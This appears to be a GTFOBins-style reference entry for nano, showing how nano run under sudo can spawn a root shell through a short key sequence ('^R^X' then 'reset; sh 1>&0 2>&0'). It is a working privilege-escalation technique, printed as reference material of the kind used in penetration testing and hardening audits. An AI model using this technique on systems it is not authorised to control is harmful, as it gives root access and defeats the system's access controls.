 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
sudo nano
^R^X
reset; sh 1>&0 2>&0